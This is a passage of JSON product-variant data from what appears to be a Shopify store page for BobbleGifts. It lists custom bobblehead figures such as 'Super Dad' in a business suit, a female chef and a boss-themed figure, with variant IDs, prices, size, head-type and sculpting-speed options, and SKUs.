18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG638"},{"id":44900313202961,"price":7600,"name":"Custom Super Dad Bobblehead In Business Suit - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG638"},{"id":44900313235729,"price":8400,"name":"Custom Super Dad Bobblehead In Business Suit - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG638"},{"id":44900313268497,"price":7600,"name":"Custom Super Dad Bobblehead In Business Suit - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG638"},{"id":44900313301265,"price":8300,"name":"Custom Super Dad Bobblehead In Business Suit - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG638"},{"id":44900313334033,"price":9100,"name":"Custom Super Dad Bobblehead In Business Suit - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG638"},{"id":44900313366801,"price":7500,"name":"Custom Super Dad Bobblehead In Business Suit - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG638"},{"id":44900313399569,"price":8200,"name":"Custom Super Dad Bobblehead In Business Suit - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG638"},{"id":44900313432337,"price":9000,"name":"Custom Super Dad Bobblehead In Business Suit - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG638"},{"id":44900313465105,"price":8200,"name":"Custom Super Dad Bobblehead In Business Suit - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG638"},{"id":44900313497873,"price":8900,"name":"Custom Super Dad Bobblehead In Business Suit - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG638"},{"id":44900313530641,"price":9700,"name":"Custom Super Dad Bobblehead In Business Suit - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG638"}],"remote":false},{"id":8282668531985,"gid":"gid:\/\/shopify\/Product\/8282668531985","vendor":"BobbleGifts","type":"1 Person","handle":"custom-dad-bobblehead-in-ski-suits","variants":[{"id":44900312383761,"price":6900,"name":"Custom Dad Bobblehead In Ski Suits - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG633"},{"id":44900312416529,"price":7600,"name":"Custom Dad Bobblehead In Ski Suits - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG633"},{"id":44900312449297,"price":8400,"name":"Custom Dad Bobblehead In Ski Suits - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG633"},{"id":44900312482065,"price":7600,"name":"Custom Dad Bobblehead In Ski Suits - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG633"},{"id":44900312514833,"price":8300,"name":"Custom Dad Bobblehead In Ski Suits - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG633"},{"id":44900312547601,"price":9100,"name":"Custom Dad Bobblehead In Ski Suits - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG633"},{"id":44900312580369,"price":7500,"name":"Custom Dad Bobblehead In Ski Suits - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG633"},{"id":44900312613137,"price":8200,"name":"Custom Dad Bobblehead In Ski Suits - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG633"},{"id":44900312645905,"price":9000,"name":"Custom Dad Bobblehead In Ski Suits - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG633"},{"id":44900312678673,"price":8200,"name":"Custom Dad Bobblehead In Ski Suits - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG633"},{"id":44900312711441,"price":8900,"name":"Custom Dad Bobblehead In Ski Suits - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG633"},{"id":44900312744209,"price":9700,"name":"Custom Dad Bobblehead In Ski Suits - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG633"},{"id":44900312776977,"price":8100,"name":"Custom Dad Bobblehead In Ski Suits - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG633"},{"id":44900312809745,"price":8800,"name":"Custom Dad Bobblehead In Ski Suits - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG633"},{"id":44900312842513,"price":9600,"name":"Custom Dad Bobblehead In Ski Suits - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG633"},{"id":44900312875281,"price":8800,"name":"Custom Dad Bobblehead In Ski Suits - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG633"},{"id":44900312908049,"price":9500,"name":"Custom Dad Bobblehead In Ski Suits - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG633"},{"id":44900312940817,"price":10300,"name":"Custom Dad Bobblehead In Ski Suits - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG633"}],"remote":false},{"id":6956021186717,"gid":"gid:\/\/shopify\/Product\/6956021186717","vendor":"BobbleGifts","type":"1 Person","handle":"personalized-female-chef-bobblehead","variants":[{"id":40827810676893,"price":5200,"name":"Personalized Female Chef Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG389"},{"id":40827810709661,"price":5900,"name":"Personalized Female Chef Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG389"},{"id":40827810742429,"price":6700,"name":"Personalized Female Chef Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG389"},{"id":40827810775197,"price":5900,"name":"Personalized Female Chef Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG389"},{"id":40827810807965,"price":6600,"name":"Personalized Female Chef Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG389"},{"id":40827810840733,"price":7400,"name":"Personalized Female Chef Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG389"},{"id":40827810873501,"price":5800,"name":"Personalized Female Chef Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG389"},{"id":40827810906269,"price":6500,"name":"Personalized Female Chef Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG389"},{"id":40827810939037,"price":7300,"name":"Personalized Female Chef Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG389"},{"id":40827810971805,"price":6500,"name":"Personalized Female Chef Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG389"},{"id":40827811004573,"price":7200,"name":"Personalized Female Chef Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG389"},{"id":40827811037341,"price":8000,"name":"Personalized Female Chef Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG389"},{"id":41440757448861,"price":6400,"name":"Personalized Female Chef Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG389"},{"id":41440757481629,"price":7100,"name":"Personalized Female Chef Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG389"},{"id":41440757514397,"price":7900,"name":"Personalized Female Chef Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG389"},{"id":41440757547165,"price":7100,"name":"Personalized Female Chef Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG389"},{"id":41440757579933,"price":7800,"name":"Personalized Female Chef Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG389"},{"id":41440757612701,"price":8600,"name":"Personalized Female Chef Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG389"}],"remote":false},{"id":10518125740305,"gid":"gid:\/\/shopify\/Product\/10518125740305","vendor":"BobbleGifts","type":"Business","handle":"custom-bobblehead-sitting-on-a-suitcase","variants":[{"id":51862576300305,"price":5800,"name":"Custom Bobblehead Sitting On a Suitcase - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7360"},{"id":51862576333073,"price":6500,"name":"Custom Bobblehead Sitting On a Suitcase - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7360"},{"id":51862576365841,"price":7300,"name":"Custom Bobblehead Sitting On a Suitcase - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7360"},{"id":51862576398609,"price":6500,"name":"Custom Bobblehead Sitting On a Suitcase - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7360"},{"id":51862576431377,"price":7200,"name":"Custom Bobblehead Sitting On a Suitcase - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7360"},{"id":51862576464145,"price":8000,"name":"Custom Bobblehead Sitting On a Suitcase - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7360"},{"id":51862576496913,"price":6400,"name":"Custom Bobblehead Sitting On a Suitcase - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7360"},{"id":51862576529681,"price":7100,"name":"Custom Bobblehead Sitting On a Suitcase - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7360"},{"id":51862576562449,"price":7900,"name":"Custom Bobblehead Sitting On a Suitcase - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7360"},{"id":51862576595217,"price":7100,"name":"Custom Bobblehead Sitting On a Suitcase - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7360"},{"id":51862576627985,"price":7800,"name":"Custom Bobblehead Sitting On a Suitcase - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7360"},{"id":51862576660753,"price":8600,"name":"Custom Bobblehead Sitting On a Suitcase - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7360"},{"id":51862576693521,"price":7000,"name":"Custom Bobblehead Sitting On a Suitcase - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7360"},{"id":51862576726289,"price":7700,"name":"Custom Bobblehead Sitting On a Suitcase - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7360"},{"id":51862576759057,"price":8500,"name":"Custom Bobblehead Sitting On a Suitcase - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7360"},{"id":51862576791825,"price":7700,"name":"Custom Bobblehead Sitting On a Suitcase - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7360"},{"id":51862576824593,"price":8400,"name":"Custom Bobblehead Sitting On a Suitcase - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7360"},{"id":51862576857361,"price":9200,"name":"Custom Bobblehead Sitting On a Suitcase - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7360"}],"remote":false},{"id":10518125642001,"gid":"gid:\/\/shopify\/Product\/10518125642001","vendor":"BobbleGifts","type":"Business","handle":"custom-bobblehead-holding-pen","variants":[{"id":51862575579409,"price":5800,"name":"Custom Bobblehead Holding Pen - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7359"},{"id":51862575612177,"price":6500,"name":"Custom Bobblehead Holding Pen - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7359"},{"id":51862575644945,"price":7300,"name":"Custom Bobblehead Holding Pen - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7359"},{"id":51862575677713,"price":6500,"name":"Custom Bobblehead Holding Pen - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7359"},{"id":51862575710481,"price":7200,"name":"Custom Bobblehead Holding Pen - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7359"},{"id":51862575743249,"price":8000,"name":"Custom Bobblehead Holding Pen - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7359"},{"id":51862575776017,"price":6400,"name":"Custom Bobblehead Holding Pen - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7359"},{"id":51862575808785,"price":7100,"name":"Custom Bobblehead Holding Pen - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7359"},{"id":51862575841553,"price":7900,"name":"Custom Bobblehead Holding Pen - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7359"},{"id":51862575874321,"price":7100,"name":"Custom Bobblehead Holding Pen - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7359"},{"id":51862575907089,"price":7800,"name":"Custom Bobblehead Holding Pen - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7359"},{"id":51862575939857,"price":8600,"name":"Custom Bobblehead Holding Pen - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7359"},{"id":51862575972625,"price":7000,"name":"Custom Bobblehead Holding Pen - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7359"},{"id":51862576005393,"price":7700,"name":"Custom Bobblehead Holding Pen - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7359"},{"id":51862576038161,"price":8500,"name":"Custom Bobblehead Holding Pen - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7359"},{"id":51862576070929,"price":7700,"name":"Custom Bobblehead Holding Pen - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7359"},{"id":51862576103697,"price":8400,"name":"Custom Bobblehead Holding Pen - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7359"},{"id":51862576136465,"price":9200,"name":"Custom Bobblehead Holding Pen - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7359"}],"remote":false},{"id":10518125314321,"gid":"gid:\/\/shopify\/Product\/10518125314321","vendor":"BobbleGifts","type":"Business","handle":"boss-themed-custom-bobblehead","variants":[{"id":51862570991889,"price":5800,"name":"Boss-Themed Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7352"},{"id":51862571024657,"price":6500,"name":"Boss-Themed Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7352"},{"id":51862571057425,"price":7300,"name":"Boss-Themed Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7352"},{"id":51862571090193,"price":6500,"name":"Boss-Themed Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7352"},{"id":51862571122961,"price":7200,"name":"Boss-Themed Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7352"},{"id":51862571155729,"price":8000,"name":"Boss-Themed Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7352"},{"id":51862571188497,"price":6400,"name":"Boss-Themed Custom Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7352"},{"id":51862571221265,"price":7100,"name":"Boss-Themed Custom Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7352"},{"id":51862571254033,"price":7900,"name":"Boss-Themed Custom Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7352"},{"id":51862571286801,"price":7100,"name":"Boss-Themed Custom Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7352"},{"id":51862571319569,"price":7800,"name":"Boss-Themed Custom Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7352"},{"id":51862571352337,"price":8600,"name":"Boss-Themed Custom Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7352"},{"id":51862571385105,"price":7000,"name":"Boss-Themed Custom Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7352"},{"id":51862571417873,"price":7700,"name":"Boss-Themed Custom Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7352"},{"id":51862571450641,"price":8500,"name":"Boss-Themed Custom Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7352"},{"id":51862571483409,"price":7700,"name":"Boss-Themed Custom Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7352"},{"id":51862571516177,"price":8400,"name":"Boss-Themed Custom Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7352"},{"id":51862571548945,"price":9200,"name":"Boss-Themed Custom Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7352"}],"remote":false},{"id":9603527246097,"gid":"gid:\/\/shopify\/Product\/9603527246097","vendor":"bobblegifts","type":"Father's Day","handle":"custom-male-bobblehead-with-a-car","variants":[{"id":49072490905873,"price":15800,"name":"Custom Male Bobblehead with a Car - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7267"},{"id":49072490938641,"price":16500,"name":"Custom Male Bobblehead with a Car - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7267"},{"id":49072490971409,"price":17300,"name":"Custom Male Bobblehead with a Car - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7267"},{"id":49072491004177,"price":16500,"name":"Custom Male Bobblehead with a Car - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7267"},{"id":49072491036945,"price":17200,"name":"Custom Male Bobblehead with a Car - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7267"},{"id":49072491069713,"price":18000,"name":"Custom Male Bobblehead with a Car - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7267"},{"id":49072491102481,"price":16400,"name":"Custom Male Bobblehead with a Car - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7267"},{"id":49072491135249,"price":17100,"name":"Custom Male Bobblehead with a Car - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7267"},{"id":49072491168017,"price":17900,"name":"Custom Male Bobblehead with a Car - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7267"},{"id":49072491233553,"price":17100,"name":"Custom Male Bobblehead with a Car - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7267"},{"id":49072491266321,"price":17800,"name":"Custom Male Bobblehead with a Car - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7267"},{"id":49072491299089,"price":18600,"name":"Custom Male Bobblehead with a Car - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7267"},{"id":49072491331857,"price":17000,"name":"Custom Male Bobblehead with a Car - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard 